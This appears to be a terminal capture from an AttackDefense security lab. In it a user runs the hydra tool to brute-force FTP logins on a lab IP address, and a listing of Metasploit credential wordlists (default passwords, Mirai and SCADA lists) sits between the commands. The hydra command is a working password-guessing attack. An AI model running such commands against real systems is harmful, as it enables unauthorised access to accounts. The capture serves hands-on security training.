 root@attackdefense:~# hydra -L /usr/share/wordlists/metasploit/ -P 192.135.117.3 ftp
adobe_top100_pass.txt directory.txt mirai_user_pass.txt sap_default.txt
av-update-urls.txt dlink_telnet_backdoor_userpass.txt multi_vendor_cctv_dvr_pass.txt sap_icm_paths.txt
av_hips_executables.txt files.txt multi_vendor_cctv_dvr_users.txt scada_default_userpass.txt
burnett_top_1024.txt hci_oracle_passwords.csv named_pipes.txt sensitive_files.txt
burnett_top_500.txt http_default_pass.txt namelist.txt sensitive_files_win.txt
can_flood_frames.txt http_default_userpass.txt oracle_default_hashes.txt sid.txt
cms400net_default_userpass.txt http_default_users.txt oracle_default_passwords.csv snmp_default_pass.txt
common_passwords.txt http_owa_common.txt oracle_default_userpass.txt tftp.txt
common_roots.txt idrac_default_pass.txt password.lst tomcat_mgr_default_pass.txt
common_users.txt idrac_default_user.txt piata_ssh_userpass.txt tomcat_mgr_default_userpass.txt
dangerzone_a.txt ipmi_passwords.txt postgres_default_pass.txt tomcat_mgr_default_users.txt
dangerzone_b.txt ipmi_users.txt postgres_default_user.txt unix_passwords.txt
db2_default_pass.txt joomla.txt postgres_default_userpass.txt unix_users.txt
db2_default_user.txt keyboard-patterns.txt root_userpass.txt vnc_passwords.txt
db2_default_userpass.txt lync_subdomains.txt routers_userpass.txt vxworks_collide_20.txt
default_pass_for_services_unhash.txt malicious_urls.txt rpc_names.txt vxworks_common_20.txt
default_userpass_for_services_unhash.txt mirai_pass.txt rservices_from_users.txt
default_users_for_services_unhash.txt mirai_user.txt sap_common.txt
root@attackdefense:~# hydra -L /usr/share/wordlists/metasploit/common_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 192.135.117.3 ftp